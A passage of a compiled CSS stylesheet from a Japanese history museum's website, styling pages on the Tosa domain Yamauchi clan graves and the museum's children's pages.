      border-collapse: collapse;
      margin: 20px auto;
      width: 100%; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail table {
          width: 100%; } }
      .about_fund_section.fund_detail table th {
        border-bottom: solid 2px #fff;
        background: #f0ebe5;
        padding: 14px;
        text-align: center;
        font-weight: bold;
        vertical-align: middle; }
      .about_fund_section.fund_detail table td {
        border-bottom: solid 2px #fff;
        padding: 14px;
        background: #faf5ee;
        vertical-align: top; }
        .about_fund_section.fund_detail table td.group {
          background: #f6f1eb;
          text-align: center;
          font-weight: bold;
          width: 20%; }

/* about_fund_section */
/* 山内家墓所 */
.about_grave_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* 国指定史跡 土佐藩主山内家墓所 */
  /* .grave_overview_section */
  /* 墓石の型について */
  /* .grave_type */
  /* 土佐藩主山内家墓所 墓石配置図と被葬者 */
  /* .grave_deployment */
  /* 土佐藩主山内家墓所被葬者一覧（没年順） */
  /* .grave_burial */
  /* 公益財団法人土佐山内記念財団について */
  /* .grave_foundation */ }
  @media (max-width: 767px) {
    .about_grave_section {
      margin: 0; } }
  .about_grave_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_grave_section .ttl01:before, .about_grave_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_grave_section .ttl01:before {
      margin-right: 0.5em; }
    .about_grave_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_grave_section .ttl01 {
        font-size: 21px; } }
  .about_grave_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_grave_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_grave_section.grave_overview_section {
    line-height: 2; }
    .about_grave_section.grave_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_grave_section.grave_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_grave_section.grave_type .type_list {
    border-bottom: 1px solid #e5e5e5;
    padding: 23px 7.5%;
    margin-bottom: 10px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .about_grave_section.grave_type .type_list {
        padding: 23px 0; } }
    .about_grave_section.grave_type .type_list:last-child {
      border-bottom: none; }
    .about_grave_section.grave_type .type_list .l_col {
      float: left;
      width: 59%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .l_col {
          width: 100%;
          float: none;
          margin-bottom: 20px; } }
    .about_grave_section.grave_type .type_list .r_col {
      float: right;
      width: 36%; }
      @media (max-width: 767px) {
        .about_grave_section.grave_type .type_list .r_col {
          width: 100%;
          float: none;
          txt-align: left; } }
  .about_grave_section.grave_deployment {
    /* .legend_wrap */ }
    .about_grave_section.grave_deployment .deployment_map {
      margin: 50px 0; }
      @media (max-width: 767px) {
        .about_grave_section.grave_deployment .deployment_map {
          margin-bottom: 0; } }
    .about_grave_section.grave_deployment .legend_wrap {
      text-align: left;
      width: 85%;
      margin: 20px auto 30px; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box01 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 74.71%;
        float: left;
        box-sizing: border-box; }
      .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
        border: 1px solid #8e8e8e;
        padding: 18px 2%;
        width: 24.12%;
        float: right;
        box-sizing: border-box; }
        @media (max-width: 767px) {
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 {
            width: 100%;
            float: none;
            border: none; } }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 h2 {
          margin: 20px 0 5px;
          text-align: center; }
        .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn {
          width: 100%;
          min-height: 32px;
          font-size: 13px;
          display: block;
          border: solid 1px #bfbfbf;
          padding: 7px 0 6px 0;
          margin: 0 auto;
          background: #fff;
          color: #333333;
          text-align: center; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:hover {
            background: #bfbfbf; }
          .about_grave_section.grave_deployment .legend_wrap .legend_box02 a.pdfbtn:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313; }
  .about_grave_section.grave_burial table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .about_grave_section.grave_burial table {
        width: 100%; } }
    .about_grave_section.grave_burial table th {
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .about_grave_section.grave_burial table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      text-align: center;
      vertical-align: top;
      border-right: solid 2px #fff; }
      .about_grave_section.grave_burial table td.number {
        font-weight: bold; }
      .about_grave_section.grave_burial table td.name {
        font-weight: bold;
        text-align: left; }
  .about_grave_section.grave_foundation h1 {
    margin: 20px 0;
    font-size: 29px;
    background: #ffffff;
    padding: 0 14px;
    display: inline-block; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation h1 {
        max-width: 80%;
        font-size: 18px; } }
  .about_grave_section.grave_foundation .txt_box {
    padding: 80px 3%;
    line-height: 2;
    background: url(../img/about/grave/foundation_bg.png) no-repeat center center;
    border: 2px solid #e6e6e6;
    border-radius: 10px;
    margin-top: -30px; }
    @media (max-width: 767px) {
      .about_grave_section.grave_foundation .txt_box {
        padding: 40px 3%;
        margin-top: -34px;
        background-size: 100% auto; } }

/* about_grave_section */
/* じょうはくキッズページ */
.page_kids #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんへ行こう */
  /*greeting_section*/
  /* じょうはくきほんデータ */
  /*basic_data_section*/
  /* みんなへお願い */
  /* please_section */
  /* じょうはくへの行き方 */
  /*map_section*/ }
  .about_kids_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_section.nav_section {
    background: #ec6941; }
    .about_kids_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_section.nav_section ul {
          text-align: center; } }
      .about_kids_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 991px) {
          .about_kids_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_section.nav_section ul li span {
              display: none; } }
        .about_kids_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 991px) {
            .about_kids_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 991px) {
              .about_kids_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_section.nav_section p.nav04 {
      float: right; }
      .about_kids_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          text-align: left; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section {
        padding-bottom: 180px; } }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_section.greeting_section .greeting_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto;
      position: relative;
      padding-top: 100px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1;
            max-width: 455px;
            margin: 0 auto; } }
      .about_kids_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box h1 img {
            max-width: 252px;
            width: 70%; } }
      .about_kids_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        bottom: 0;
        right: -125px; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box .greeting_img01 {
            bottom: -160px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_section.basic_data_section {
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.basic_data_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_section.basic_data_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_section.basic_data_section .left_image {
      width: 44%;
      float: left;
      margin-right: 3%;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .left_image {
          float: none;
          width: 100%;
          margin: 0 0 14px; } }
      .about_kids_section.basic_data_section .left_image .intro {
        background: #965627;
        color: #ffffff;
        width: 175px;
        height: 175px;
        border-radius: 100%;
        position: absolute;
        top: -140px;
        left: -40px;
        font-size: 13px;
        padding-top: 40px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .left_image .intro {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.basic_data_section .left_image .intro {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.basic_data_section .left_image .intro {
            width: 120px;
            height: 120px;
            border-radius: 100%;
            position: absolute;
            top: -50px;
            left: 0px;
            font-size: 10px;
            padding-top: 30px; }
            .about_kids_section.basic_data_section .left_image .intro h1 img {
              width: 70%; } }
    .about_kids_section.basic_data_section .right_summary {
      float: left;
      width: 44.5%;
      text-align: left;
      /* firefox */
      /* IE10以降 */
      /*line-height:1;*/ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.basic_data_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .right_summary {
          float: none;
          width: 100%;
          overflow: hidden; } }
      .about_kids_section.basic_data_section .right_summary table {
        margin: 20px 0;
        border: 2px solid #ffffff;
        width: 100%;
        border-collapse: collapse; }
        .about_kids_section.basic_data_section .right_summary table tr {
          border-bottom: 1px solid #e7e3de; }
        .about_kids_section.basic_data_section .right_summary table th {
          background: #f5f1ed;
          padding: 8px; }
        .about_kids_section.basic_data_section .right_summary table td {
          background: #ffffff;
          padding: 8px; }
      .about_kids_section.basic_data_section .right_summary .point {
        border: 2px solid #fcc800;
        border-radius: 10px;
        padding: 15px 100px 15px 20px;
        background: #ffffff;
        position: relative; }
        .about_kids_section.basic_data_section .right_summary .point .point_img01 {
          position: absolute;
          right: -35px;
          top: -14px; }
  .about_kids_section.please_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0; }
    .about_kids_section.please_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      padding: 0 50px;
      position: relative;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .ttl_box {
          width: 90%;
          margin: 0 auto 120px;
          padding: 0;
          line-height: 1; } }
      .about_kids_section.please_section .ttl_box:before {
        content: url(../img/about/kids/please_l_ttl_img.png);
        position: absolute;
        top: 25px;
        left: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:before {
            top: inherit;
            bottom: -120px;
            left: 20%; } }
      .about_kids_section.please_section .ttl_box:after {
        content: url(../img/about/kids/please_r_ttl_img.png);
        position: absolute;
        top: 25px;
        right: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:after {
            top: inherit;
            bottom: -120px;
            right: 20%; } }
      .about_kids_section.please_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_section.please_section .rules li {
      vertical-align: top;
      border: 2px solid #ffffff;
      border-radius: 10px;
      padding: 32px 15px;
      background: rgba(255, 255, 255, 0.6);
      display: inline-block;
      width: 23%;
      box-sizing: border-box;
      margin: 0 5px;
      text-align: left;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .rules li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .rules li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .rules li {
          display: block;
          width: 100%;
          overflow: hidden;
          margin-bottom: 14px;
          line-height: 1; } }
      .about_kids_section.please_section .rules li .rule_img {
        margin-bottom: 28px;
        text-align: center; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .rules li .rule_img {
            float: left;
            width: 33%;
            margin-right: 1%; } }
      .about_kids_section.please_section .rules li h2 {
        color: #ec6941;
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 14px; }
  .about_kids_section.map_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.map_section .inner-box {
      overflow: inherit; }
    .about_kids_section.map_section .left_image {
      width: 44%;
      float: left; }
      @media (max-width: 767px) {
        .about_kids_section.map_section .left_image {
          float: none;
          width: 100%; } }
    .about_kids_section.map_section .right_summary {
      float: right;
      width: 53%;
      text-align: left;
      padding-bottom: 100px;
      background: url(../img/about/kids/map_bg01.png) no-repeat right bottom;
      background-size: 100% auto;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.map_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.map_section .right_summary {
          float: none;
          width: 100%;
          line-height: 1; } }
      .about_kids_section.map_section .right_summary h2 {
        color: #74a92d;
        margin: 25px 0 30px;
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary h2 {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.map_section .right_summary h2 {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.map_section .right_summary h2 {
            float: none;
            width: 100%;
            line-height: 1; } }
      .about_kids_section.map_section .right_summary ul li {
        padding-left: 40px;
        margin-bottom: 24px;
        position: relative; }
        .about_kids_section.map_section .right_summary ul li:before {
          content: "";
          background: #abbe0c;
          width: 27px;
          height: 27px;
          border-radius: 3px;
          color: #ffffff;
          font-size: 20px;
          display: block;
          font-weight: bold;
          position: absolute;
          left: 0px;
          text-align: center;
          line-height: 27px; }
        .about_kids_section.map_section .right_summary ul li.step01:before {
          content: "1"; }
        .about_kids_section.map_section .right_summary ul li.step02:before {
          content: "2"; }
        .about_kids_section.map_section .right_summary ul li.step03:before {
          content: "3"; }

/* .about_kids_section */
/* じょうはくキッズページ */
.page_enjoy #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_enjoy_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで1年まるごと楽しもう */
  /*enjoy_section*/
  /* みんなで楽しく学べる講座 */
  /*every_section*/
  /* 近日中の講座 */
  /* program_section */
  /* 子供向けの冊子・パンフレット */
  /*publications_section*/ }
  .about_kids_enjoy_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_enjoy_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_enjoy_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_enjoy_section.nav_section {
    background: #ec6941; }
    .about_kids_enjoy_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.nav_section ul {
          text-align: center; } }
      .about_kids_enjoy_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_enjoy_section.nav_section ul li span {
              display: none; } }
        .about_kids_enjoy_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_enjoy_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_enjoy_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_enjoy_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_enjoy_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_enjoy_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_enjoy_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_enjoy_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_enjoy_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_enjoy_section.nav_section p.nav04 {
      float: right; }
      .about_kids_enjoy_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_enjoy_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_enjoy_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_enjoy_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_enjoy_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_enjoy_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_enjoy_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_enjoy_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_enjoy_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_enjoy_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_enjoy_section.enjoy_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section {
        padding-bottom: 30px; } }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_enjoy_section.enjoy_section .enjoy_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_enjoy_section.enjoy_section .enjoy_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box h1 {
        margin-bottom: 18px; }
        .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
            width: 70%; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
        position: absolute;
        bottom: -60px;
        right: 64px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
            bottom: -90px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.enjoy_section .enjoy_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          line-height: 1; } }
  .about_kids_enjoy_section.every_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ul */ }
    .about_kids_enjoy_section.every_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.every_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_enjoy_section.every_section .ttl_box {
      width: 50%;
      margin: 0 auto 70px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section .ttl_box {
          width: 90%;
          margin: 0 auto 50px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.every_section .ttl_box:before {
        content: url(../img/about/kids/enjoy/every_l_ttl_img.png);
        position: absolute;
        top: 0;
        left: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:before {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box:after {
        content: url(../img/about/kids/enjoy/every_r_ttl_img.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
